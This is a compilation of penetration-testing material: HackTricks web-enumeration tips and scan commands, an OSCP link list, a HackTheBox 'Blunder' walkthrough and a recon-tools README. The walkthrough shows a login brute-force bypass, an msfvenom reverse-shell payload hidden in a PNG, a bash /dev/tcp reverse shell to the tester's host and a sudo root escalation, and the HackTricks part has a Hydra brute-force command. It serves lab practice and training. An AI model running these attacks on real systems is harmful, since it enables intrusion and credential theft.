* **File Backups**: Once you have found all the files, look for backups of all the executable files ("_.php_", "_.aspx_"...). Common variations for naming a backup are: _file.ext\~, #file.ext#, \~file.ext, file.ext.bak, file.ext.tmp, file.ext.old, file.bak, file.tmp and file.old._ You can also use the tool [**bfac**](https://github.com/mazen160/bfac).
* **Discover new parameters**: You can use tools like [**Arjun**](https://github.com/s0md3v/Arjun)**,** [**parameth**](https://github.com/maK-/parameth)**,** [**x8**](https://github.com/sh1yo/x8) **and** [**Param Miner**](https://github.com/PortSwigger/param-miner) **to discover hidden parameters. If you can, you could try to search** hidden parameters on each executable web file.
* _Arjun all default wordlists:_ [https://github.com/s0md3v/Arjun/tree/master/arjun/db](https://github.com/s0md3v/Arjun/tree/master/arjun/db)
* _Param-miner “params” :_ [https://github.com/PortSwigger/param-miner/blob/master/resources/params](https://github.com/PortSwigger/param-miner/blob/master/resources/params)
* _Assetnote “parameters\_top\_1m”:_ [https://wordlists.assetnote.io/](https://wordlists.assetnote.io)
* _nullenc0de “params.txt”:_ [https://gist.github.com/nullenc0de/9cb36260207924f8e1787279a05eb773](https://gist.github.com/nullenc0de/9cb36260207924f8e1787279a05eb773)
* **Comments:** Check the comments of all the files, you can find **credentials** or **hidden functionality**.
* If you are playing **CTF**, a "common" trick is to **hide** **information** inside comments at the **right** of the **page** (using **hundreds** of **spaces** so you don't see the data if you open the source code with the browser). Other possibility is to use **several new lines** and **hide information** in a comment at the **bottom** of the web page.
* **API keys**: If you **find any API key** there is guide that indicates how to use API keys of different platforms: [**keyhacks**](https://github.com/streaak/keyhacks)**,** [**zile**](https://github.com/xyele/zile.git)**,** [**truffleHog**](https://github.com/trufflesecurity/truffleHog)**,** [**SecretFinder**](https://github.com/m4ll0k/SecretFinder)**,** [**RegHex**](https://github.com/l4yton/RegHex\)/)**,** [**DumpsterDive**](https://github.com/securing/DumpsterDiver)**,** [**EarlyBird**](https://github.com/americanexpress/earlybird)
* Google API keys: If you find any API key looking like **AIza**SyA-qLheq6xjDiEIRisP\_ujUseYLQCHUjik you can use the project [**gmapapiscanner**](https://github.com/ozguralp/gmapsapiscanner) to check which apis the key can access.
* **S3 Buckets**: While spidering look if any **subdomain** or any **link** is related with some **S3 bucket**. In that case, [**check** the **permissions** of the bucket](buckets/).
### Special findings
**While** performing the **spidering** and **brute-forcing** you could find **interesting** **things** that you have to **notice**.
**Interesting files**
* Look for **links** to other files inside the **CSS** files.
* [If you find a _**.git**_ file some information can be extracted](git.md)
* If you find a _**.env**_ information such as api keys, dbs passwords and other information can be found.
* If you find **API endpoints** you [should also test them](web-api-pentesting.md). These aren't files, but will probably "look like" them.
* **JS files**: In the spidering section several tools that can extract path from JS files were mentioned. Also, It would be interesting to **monitor each JS file found**, as in some ocations, a change may indicate that a potential vulnerability was introduced in the code. You could use for example [**JSMon**](https://github.com/robre/jsmon)**.**
* You should also check discovered JS files with [**RetireJS**](https://github.com/retirejs/retire.js/) or [**JSHole**](https://github.com/callforpapers-source/jshole) to find if it's vulnerable.
* **Javascript Deobfuscator and Unpacker:** [https://lelinhtinh.github.io/de4js/](https://lelinhtinh.github.io/de4js/), [https://www.dcode.fr/javascript-unobfuscator](https://www.dcode.fr/javascript-unobfuscator)
* **Javascript Beautifier:** [http://jsbeautifier.org/](https://beautifier.io), [http://jsnice.org/](http://jsnice.org)
* **JsFuck deobfuscation** (javascript with chars:"\[]!+" [https://ooze.ninja/javascript/poisonjs/](https://ooze.ninja/javascript/poisonjs/))
* [**TrainFuck**](https://github.com/taco-c/trainfuck)**:** `+72.+29.+7..+3.-67.-12.+55.+24.+3.-6.-8.-67.-23.`
* In several occasions you will need to **understand regular expressions** used, this will be useful: [https://regex101.com/](https://regex101.com)
* You could also **monitor the files were forms were detected**, as a change in the parameter or the apearance f a new form may indicate a potential new vulnerable functionality.
**403 Forbidden/Basic Authentication/401 Unauthorized (bypass)**
{% content-ref url="403-and-401-bypasses.md" %}
[403-and-401-bypasses.md](403-and-401-bypasses.md)
{% endcontent-ref %}
**502 Proxy Error**
If any page **responds** with that **code**, it's probably a **bad configured proxy**. **If you send a HTTP request like: `GET https://google.com HTTP/1.1`** (with the host header and other common headers), the **proxy** will try to **access** _**google.com**_ **and you will have found a** SSRF.
**NTLM Authentication - Info disclosure**
If the running server asking for authentication is **Windows** or you find a login asking for your **credentials** (and asking for **domain** **name**), you can provoke an **information disclosure**.\
**Send** the **header**: `“Authorization: NTLM TlRMTVNTUAABAAAAB4IIAAAAAAAAAAAAAAAAAAAAAAA=”` and due to how the **NTLM authentication works**, the server will respond with internal info (IIS version, Windows version...) inside the header "WWW-Authenticate".\
You can **automate** this using the **nmap plugin** "_http-ntlm-info.nse_".
**HTTP Redirect (CTF)**
It is possible to **put content** inside a **Redirection**. This content **won't be shown to the user** (as the browser will execute the redirection) but something could be **hidden** in there.
### Web Vulnerabilities Checking
Now that a comprehensive enumeration of the web application has been performed it's time to check for a lot of possible vulnerabilities. You can find the checklist here:
{% content-ref url="../../pentesting-web/web-vulnerabilities-methodology/" %}
[web-vulnerabilities-methodology](../../pentesting-web/web-vulnerabilities-methodology/)
{% endcontent-ref %}
TODO: Complete the list of vulnerabilities and techniques with [https://six2dez.gitbook.io/pentest-book/others/web-checklist](https://six2dez.gitbook.io/pentest-book/others/web-checklist) and [https://kennel209.gitbooks.io/owasp-testing-guide-v4/content/en/web\_application\_security\_testing/configuration\_and\_deployment\_management\_testing.html](https://kennel209.gitbooks.io/owasp-testing-guide-v4/content/en/web\_application\_security\_testing/configuration\_and\_deployment\_management\_testing.html), [https://owasp-skf.gitbook.io/asvs-write-ups/kbid-111-client-side-template-injection](https://owasp-skf.gitbook.io/asvs-write-ups/kbid-111-client-side-template-injection)
### Monitor Pages for changes
You can use tools such as [https://github.com/dgtlmoon/changedetection.io](https://github.com/dgtlmoon/changedetection.io) to monitor pages for modifications that might insert vulnerabilities.
### HackTricks Automatic Commands
```
Protocol_Name: Web #Protocol Abbreviation if there is one.
Port_Number: 80,443 #Comma separated if there is more than one.
Protocol_Description: Web #Protocol Abbreviation Spelled out
Entry_1:
Name: Notes
Description: Notes for Web
Note: |
https://book.hacktricks.xyz/pentesting/pentesting-web
Entry_2:
Name: Quick Web Scan
Description: Nikto and GoBuster
Command: nikto -host {Web_Proto}://{IP}:{Web_Port} &&&& gobuster dir -w {Small_Dirlist} -u {Web_Proto}://{IP}:{Web_Port} && gobuster dir -w {Big_Dirlist} -u {Web_Proto}://{IP}:{Web_Port}
Entry_3:
Name: Nikto
Description: Basic Site Info via Nikto
Command: nikto -host {Web_Proto}://{IP}:{Web_Port}
Entry_4:
Name: WhatWeb
Description: General purpose auto scanner
Command: whatweb -a 4 {IP}
Entry_5:
Name: Directory Brute Force Non-Recursive
Description: Non-Recursive Directory Brute Force
Command: gobuster dir -w {Big_Dirlist} -u {Web_Proto}://{IP}:{Web_Port}
Entry_6:
Name: Directory Brute Force Recursive
Description: Recursive Directory Brute Force
Command: python3 {Tool_Dir}dirsearch/dirsearch.py -w {Small_Dirlist} -e php,exe,sh,py,html,pl -f -t 20 -u {Web_Proto}://{IP}:{Web_Port} -r 10
Entry_7:
Name: Directory Brute Force CGI
Description: Common Gateway Interface Brute Force
Command: gobuster dir -u {Web_Proto}://{IP}:{Web_Port}/ -w /usr/share/seclists/Discovery/Web-Content/CGIs.txt -s 200
Entry_8:
Name: Nmap Web Vuln Scan
Description: Tailored Nmap Scan for web Vulnerabilities
Command: nmap -vv --reason -Pn -sV -p {Web_Port} --script=`banner,(http* or ssl*) and not (brute or broadcast or dos or external or http-slowloris* or fuzzer)` {IP}
Entry_9:
Name: Drupal
Description: Drupal Enumeration Notes
Note: |
git clone https://github.com/immunIT/drupwn.git for low hanging fruit and git clone https://github.com/droope/droopescan.git for deeper enumeration
Entry_10:
Name: WordPress
Description: WordPress Enumeration with WPScan
Command: |
?What is the location of the wp-login.php? Example: /Yeet/cannon/wp-login.php
wpscan --url {Web_Proto}://{IP}{1} --enumerate ap,at,cb,dbe && wpscan --url {Web_Proto}://{IP}{1} --enumerate u,tt,t,vp --passwords {Big_Passwordlist} -e
Entry_11:
Name: WordPress Hydra Brute Force
Description: Need User (admin is default)
Command: hydra -l admin -P {Big_Passwordlist} {IP} -V http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location'
Entry_12:
Name: Ffuf Vhost
Description: Simple Scan with Ffuf for discovering additional vhosts
Command: ffuf -w {Subdomain_List}:FUZZ -u {Web_Proto}://{Domain_Name} -H "Host:FUZZ.{Domain_Name}" -c -mc all {Ffuf_Filters}
```
<img src="../../.gitbook/assets/i3.png" alt="" data-size="original">\
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
{% embed url="https://go.intigriti.com/hacktricks" %}
<details>
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
</details>
|
# OSCP_BIBLE
> This is a collection of resources, scripts, bookmarks, writeups, notes, cheatsheets that will help you in OSCP Preparation as well as for general pentesting and learning.
### If you feel like you can contribute in it. Please do that, I'll appreciate you.
## Resources
* [OSCP Survival Guide](https://github.com/Elinpf/OSCP-survival-guide)
* [OSCP-Prep](https://github.com/burntmybagel/OSCP-Prep)
* [OSCP 60-days](https://github.com/anandkumar11u/OSCP-60days)
* [OSCP-Complete-Guide](https://github.com/mohitkhemchandani/OSCP-Complete-Guide)
* [OSCP-Prep](https://github.com/RustyShackleford221/OSCP-Prep)
* [Infosec Learning Materials](https://github.com/jepsonrob/InfoSec-Learning-Materials)
* [Pentest Compilation](https://github.com/adon90/pentest_compilation)
* [OSCP Archives](https://github.com/CyDefUnicorn/OSCP-Archives)
* [CheatSheet God](https://github.com/OlivierLaflamme/Cheatsheet-God)
* [RedTeam-Pentest-CheatSheets](https://github.com/b1n4ry4rms/RedTeam-Pentest-Cheatsheets)
* [Cheatsheets](https://github.com/slyth11907/Cheatsheets)
* [OSCP Cheatsheets](https://github.com/mantvydasb/Offensive-Security-OSCP-Cheatsheets)
* [RoadMap](https://github.com/nairuzabulhul/RoadMap)
* [RedTeam Notebook](https://github.com/foobarto/redteam-notebook)
* [OSCP-Treasure-Cave](https://github.com/executeatwill/OSCP-Treasure-Cave)
* [Awesome-OSCP](https://github.com/0x4D31/awesome-oscp)
* [OSCP Survival Guide](https://github.com/Sturmrufer/OSCP-Survival-Guide_)
* [OSCP-Prep](https://github.com/burntmybagel/OSCP-Prep)
* [OSCP](https://github.com/ferreirasc/oscp)
* [Useful-OSCP-Command-Notes](https://medium.com/@falconspy/useful-oscp-notes-commands-d71b5eda7b02)
* [OSCP-Preparation](https://411hall.github.io/OSCP-Preparation/)
* [OSCP and Privilege Escalation](https://www.reddit.com/r/AskNetsec/comments/7bvx28/oscp_and_privilege_escalation/)
* [OSCP](https://github.com/strongcourage/oscp)
### OSCP Like boxes:
* [OSCP like machines, Google Docs](https://docs.google.com/spreadsheets/d/1dwSMIAPIam0PuRBkCiDI88pU3yzrqqHkDtBngUHNCw8/edit#gid=0)
* [OSCP like VulnHub Machines](https://www.abatchy.com/2017/02/oscp-like-vulnhub-vms)
## Writeups
https://medium.com/@akashgupta1496/my-oscp-journey-june-2020-d4512155d289
https://medium.com/@ranakhalil101/my-oscp-journey-a-review-fa779b4339d9
https://medium.com/@infosecsanyam/my-oscp-journey-30-03-2020-48444af3d786
https://medium.com/@saadibabar/my-oscp-journey-and-a-guide-for-oscp-aspirants-e7e76cf588b8
https://noobsec.net/oscp-journey/
https://medium.com/bugbountywriteup/5-tips-for-oscp-prep-76001cdf4f4f
https://medium.com/@hakluke/haklukes-ultimate-oscp-guide-part-1-is-oscp-for-you-b57cbcce7440
https://medium.com/@hakluke/haklukes-ultimate-oscp-guide-part-2-workflow-and-documentation-tips-9dd335204a48
https://medium.com/@hakluke/haklukes-ultimate-oscp-guide-part-3-practical-hacking-tips-and-tricks-c38486f5fc97
http://blog.mallardlabs.com/zero-to-oscp-in-292-days-or-how-i-accidentally-the-whole-thing-part-2/
https://www.wasserman.me/blog/2015/10/12/how-i-learned-to-love-enumeration-and-passed-the-oscp/
https://0x00sec.org/t/rains-pwk-oscp-write-up-and-ama/
https://medium.com/@cosmin.ciobanu/the-only-oscp-advice-you-will-need-ae141060b87c
https://www.peerlyst.com/posts/oscp-write-up-tommy-lowery
https://forum.hackthebox.eu/discussion/1655/oscp-exam-review-2019-notes-gift-inside
https://www.secjuice.com/oscp-prep-guidance/
https://alphacybersecurity.tech/my-fight-for-the-oscp/
http://jameelnabbo.com/tag/oscp-exam/
https://t3chnocat.com/oscp-writeup/
https://www.netsecfocus.com/oscp/2019/03/29/The_Journey_to_Try_Harder-_TJNulls_Preparation_Guide_for_PWK_OSCP.html
https://niiconsulting.com/checkmate/2017/06/a-detail-guide-on-oscp-preparation-from-newbie-to-oscp/
http://0xc0ffee.io/blog/OSCP-Goldmine?fbclid=IwAR0AmnbCYX0mutF7jpwNfRS1FazZxERnDJMua7-LL5mXqyRddvbxOHQtZcM
https://www.abatchy.com/2017/03/how-to-prepare-for-pwkoscp-noob
https://thor-sec.com/review/oscp/oscp_review/
https://acknak.fr/en/articles/oscp-retex/
https://www.linkedin.com/pulse/penultimate-guide-defeat-oscp-corey-ball-oscp-cissp-cism
https://teckk2.github.io/category/OSCP.html
http://niiconsulting.com/checkmate/2017/06/a-detail-guide-on-oscp-preparation-from-newbie-to-oscp/
https://alex-labs.com/my-oscp-journey/
|
# Blunder: 10.10.10.191
## Hints
- Search for hidden directories on the website... and hidden files with common file extensions
- To get a foothold you will need two exploits, one to bypass login restrictions and one to get code execution
- Try to make a password wordlist instead of using the common options
- Moving laterally to another user involves finding a hashed password
- Privesc to root is a sudo vulnerability
## nmap
Starting with the usual `nmap` scan. Interesting ports:
```none
21/tcp closed ftp
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
```
Looking at the Apache version and doing a quick Launchpad search - it looks like we have an Ubuntu Focal 20.04LTS target. It is kind of strange that FTP on port 21 is reported as closed. Also ran a full port scan.
```none
nmap -p- 10.10.10.191 -v -T5
```
Didn't discover any other open ports, so looks like port 80 is the way into this machine.
## 80: Recon
Browsing to port 80, we can see a blog-like website.

Not much happening on the website, the content is quite sparse with very little information. The only thing I found from a quick browse around the site and clicking all the links was the website copyright of 2019. Started running the usual `gobuster` against the root directory of the website.
```none
gobuster dir -t 20 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u 10.10.10.191 -o logs/gobuster_80_root_medium.log
```
The `gobuster` scan found the admin login page on the `admin` endpoint.

This gave us somewhere to start as the title reveals the name of the blog CMS, called "Bludit". The project has the usual website and [GitHub repo](https://github.com/bludit/bludit). The next step was to look at the source code and try to determine a version number to find a matching exploit. Started by cloning the repo and having a look at the source code to try to find where the version might be stored.
```none
git clone https://github.com/bludit/bludit.git
cd bludit
```
There are quite a few files in the Bludit project and finding the relevant ones is quite difficult. I started by filtering all non-PHP files, as it was unlikely to find a version number in an executed PHP file - well, less likely.
```none
find . -type f | grep -v php
```
This search still had lots of results and found a bunch of JSON files, images, and CSS files. It seemed like there were many `metadata.json` files in the `bl-plugins` directory, one for each plugin. For example:
```none
http://10.10.10.191/bl-plugins/about/metadata.json
```
Browsing to one of these files revealed what looked like the Bludit version of 3.9.2.

With this information, started looking at `searchsploit` for some matching exploits. Turns out there were some exploits that match the version of the software.
```none
└─$ searchsploit bludit
---------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------- ---------------------------------
Bludit 3.9.2 - Authentication Bruteforce Mitigation Bypass | php/webapps/48746.rb
Bludit - Directory Traversal Image File Upload (Metasploit) | php/remote/47699.rb
Bludit 3.9.12 - Directory Traversal | php/webapps/48568.py
Bludit 3.9.2 - Auth Bruteforce Bypass | php/webapps/48942.py
Bludit 3.9.2 - Authentication Bruteforce Bypass (Metasploit) | php/webapps/49037.rb
Bludit 3.9.2 - Directory Traversal | multiple/webapps/48701.txt
bludit Pages Editor 3.0.0 - Arbitrary File Upload | php/webapps/46060.txt
---------------------------------------------------------------------------------- ---------------------------------
```
Looks like there is an exploit to circumvent the admin login panel lock-out restrictions. There is also an arbritrary file upload exploit, but after looking at the source code, it requires authentication - so will come back to this once we get authenticated access.
## Bypassing Authentication Locks
There is a generic `Username or password incorrect` when logging in, so it seems like there is no way to know if we have a correct username. The type of error message is not helpful when performing a password attack as we don't know if the username is correct.
At this point, I didn't have many options. I started a `feroxbuster` scan, recursively looking for a variety of common file formats. While that was running, I continued looking at the GitHub source code and trawling through the website directory listings. Finally, `ferobuster` came through with a result for the `todo.txt` file.

Now that we have a username of `fergus` we can go back to the "Authentication Bruteforce Mitigation" exploit. Having a quick look at the code seems like this script uses a modified `X-Forwarded-For` header which changes for every password attempt. Without doing too much research, it seems like the Bludit software would use this header value when logging an invalid login. Since we can change it for every authentication attempt, we can avoid getting blocked. Magic!
I started by installing the Python `pwntools` package which was required by the script.
```none
pip3 install pwntools
```
Then ran the tool and got a `UnicodeDecodeError` with the `rockyou.txt` wordlist. I have had this error before with the `rockyou.txt` wordlist as it has a few weird characters. So I modified the script to ignore errors when opening the file using `errors="ignore"`. Then run the tool again with the following command.
```none
python3 48942.py -l http://10.10.10.191/admin -u user.txt -p /usr/share/wordlists/rockyou.txt
```
After starting the Python script I let it run for a while. Password guessing on a website login form is slow work. After about 10-20 minutes I thought this might be the wrong approach. At this point, I had no idea how to proceed, so I asked for some help on the HTB discord server. I got the advice to use `cewl` to construct a wordlist based on the contents of the blog website.
```none
cewl http://10.10.10.191 > pass.txt
```
This created a wordlist with 349 entries which seemed much more manageable. Before running the script again, I noticed that I needed to set the URL to have `login.php`. This was documented in the Python script, but I missed it when first running it. After getting the password and doing some testing, the `login.php` suffix is essential to include. I modified the command to use the new `pass.txt` file and ran it.
```none
python3 48942.py -l http://10.10.10.191/admin/login.php -u user.txt -p pass.txt
```
And we got a result!
```none
[*] SUCCESS !!
[+] Use Credential -> fergus:RolandDeschain
```
Checked the credentials by authenticating with the Bludit admin panel, and we get access.

While running the [`48942.py` script](exploits/48942.py), I was casually refactoring it in the background to not require the `pwntools` library, and adhere to PEP8 (mostly). As usual, I have included the modified script with the project repo in the `exploits` folder.
## Getting Code Execution
Since we have authenticated access to the admin panel we can revisit the "Directory Traversal" exploit that we previously found. We skipped it at the time as we had no creds, but now we have creds! Following the instructions in the exploit, we need to:
1. Create a PNG with a PHP payload in it
2. Change hardcoded values in the script to our host and port
3. Run the exploit
4. Start a listener
5. Visit the target web app and open the png with the payload
Luckily, the exploit has some pretty good documentation to do all of these steps. Started by making an exploit using `msfvenom` and specifying the `raw` file type and saving it to `evil.png`.
```none
└─$ msfvenom -p php/reverse_php LHOST=10.10.14.7 LPORT=9001 -f raw -b '"' > evil.png
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Found 2 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 4046 (iteration=0)
php/base64 chosen with final size 4046
Payload size: 4046 bytes
```
The next step is kind of weird. After decoding the command, we are wrapping the `evil.png` file contents in PHP tags.
```none
echo -e "<?php $(cat evil.png)" > evil.png
```
The next step is to make an `.htaccess` file to turn off the `RewriteEngine` and modify the application type for PNG files.
```none
echo "RewriteEngine off" > .htaccess
echo "AddType application/x-httpd-php .png" >> .htaccess
```
After making these files, we can simply run the script.
```none
python3 48701.py
```
Based on the script documentation, we need to visit the uploaded image which will trigger the payload and connect back to our machine.
```none
http://10.10.10.191/bl-content/tmp/temp/evil.png
```
And we get the callback.
```none
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.191] 35094
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
```
Success! We have a shell as the `www-data` user.
## Privesc: `www-data` to `user`
The first thing I notice is that we had a terrible shell. This seems to be how we made the `msfvenom` payload. I kept trying to get a better shell, such as using the Python spawn TTY method, which wasn't working. After a bit of research and some more thinking... I finally figured out, I could create a simple bash reverse shell
```none
bash -c "bash -i >& /dev/tcp/10.10.14.7/9001 0>&1"
```
Usually, I would do this as a reverse shell in a PHP payload and had never done it after getting a shell. New thing learned for today! Started running linpeas in the background, and continued my manual enumeration. Apart from finding a list of users on the system, linpeas didn't help me much.
```none
cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
shaun:x:1000:1000:blunder,,,:/home/shaun:/bin/bash
hugo:x:1001:1001:Hugo,1337,07,08,09:/home/hugo:/bin/bash
temp:x:1002:1002:,,,:/home/temp:/bin/bash
```
Having a quick look at the users, I can see that `hugo` has the user flag. I started looking for unusual files in the home directories, then moved on to looking at the web app files. There is a `users.php` file with user information and hashed passwords.
```none
cat /var/www/bludit-3.9.2/bl-content/databases/users.php
```
I tried to crack both passwords with [Crackstation](https://crackstation.net/) but couldn't get results for either password. After a bit more digging, I found that there were two versions of the `bludit` software. The other version `3.10` had the same `user.php` file which had a different user and hash! The user was `hugo` and had a different hash value of: `faca404fd5c0a31cf1897b823c695c85cffeb98d`. I loaded up Crackstation again and got a result of `Password120`. After this, it was easy to switch to the `hugo` user.
```none
www-data@blunder:/dev/shm$ su - hugo
su - hugo
Password: Password120
id
uid=1001(hugo) gid=1001(hugo) groups=1001(hugo)
wc -c user.txt
33 user.txt
```
Success! The user flag!
## Privesc: `hugo` to `root`
Started the privesc with some manual enumeration and found an interesting `sudo` entry.
```none
hugo@blunder:~$ sudo -l
Password:
Matching Defaults entries for hugo on blunder:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hugo may run the following commands on blunder:
(ALL, !root) /bin/bash
```
I didn't read the output thoroughly enough when I first checked it and tried to get a shell as bash.
```none
hugo@blunder:~$ sudo /bin/bash
Sorry, user hugo is not allowed to execute '/bin/bash' as root on blunder.
```
I thought that would be too easy! Looking up the `sudoers` file configuration, this specific setting means that `hugo` can run `/bin/bash` as any user, except `root`, indicated by the `!` bang character meaning not. Doing a quick search for `(ALL, !root) /bin/bash` gives some interesting results - and a suitable exploit! The [sudo 1.8.27 - Security Bypass on exploitdb](https://www.exploit-db.com/exploits/47502) article has some documentation and simple commands to use this exploit.
> Sudo doesn't check for the existence of the specified user id and executes the arbitrary user id with the sudo priv. The bug is fixed in sudo 1.8.28.
Checking the `sudo` version on the target system shows we have a vulnerable software version.
```none
hugo@blunder:~$ sudo -V
Sudo version 1.8.25p1
Sudoers policy plugin version 1.8.25p1
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.25p1
```
I simply followed the commands provided in the exploit documentation to get a shell as the `root` user.
```none
hugo@blunder:~$ sudo -u#-1 /bin/bash
root@blunder:/home/hugo# id
uid=0(root) gid=1001(hugo) groups=1001(hugo)
root@blunder:/home/hugo# wc -c /root/root.txt
33 /root/root.txt
```
Done!
## Lessons Learned
- Directory scan common file extensions! I seem to always miss `txt` files, add this to my methodology.
- Remember to check website source files thoroughly! There may be information in some weird places! Like different software versions.
## Useful Resources
- [HackTheBox - Blunder by ippsec](https://www.youtube.com/watch?v=G5iw8c2vXuk)
- [HTB: Blunder by 0xdf](https://0xdf.gitlab.io/2020/10/17/htb-blunder.html)
|
# Website Security
Being hacked means that someone (or something) has gained access to your website files without your permission. There are many things a hacker might do once they are inside your website: Steal personal information like client data and credit card details.
Watch this youtube channel to know all about hacking, it contains information about most of the present ways of hacking and toutorials to hackthebox etc. [zsecurity](https://www.youtube.com/user/zaidsabeeh) and [devnull](https://www.youtube.com/channel/UCGISJ8ZHkmIv1CaoHovK-Xw)
## Getting Started
Possible ways of hacking a website :
-- Code execution or file upload vulnerability : only allow users to upload files of non executable and secured formats like pdf .
-- Sql injection : check [here](https://www.youtube.com/watch?v=_jKylhJtPmI) and [here](https://www.youtube.com/watch?v=ciNHn38EyRc)
-- Cross site scripting : check [here](https://www.youtube.com/watch?v=L5l9lSnNMxg)
-- hacking the server : This can be done by finding exploits on the open ports of the server on which the website is stored . First do information gathering using tools like nmap and then try finding exploits for the services on the open ports using tools like metasploit.
-- client side attacks : This is the final stage when a hacker can't hack using any of the above methods. check a tutorial [here](https://www.youtube.com/watch?v=wrqexzfPuK8)
#### SQL Injection Cheat sheets
Here is a list of handy SQL Injection Cheat Sheets:
- [Port Swigger SQL Cheat Sheet](https://portswigger.net/web-security/sql-injection/cheat-sheet)
- [NetSparker SQL Injection Cheat Sheet](https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/) -- Quite informative
***
We hope you that you make your web applications keeping above things in mind :v:
|
# Recon-bugbounty
Simple recon using multiple tools!

If you have Go installed and configured (i.e. with $GOPATH/bin in your $PATH):
### Install Assetfinder
`
▶ go get -u github.com/tomnomnom/assetfinder
`
### Install anew
`
▶ go get -u github.com/tomnomnom/anew
`
### Install Amass
If you have brew installed if not `/bin/bash -c "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/HEAD/install.sh)"`
`
▶ brew install amass
`
### Install Subfinder
`
▶ go install -v github.com/projectdiscovery/subfinder/v2/cmd/subfinder@latest
`
### Install httpx
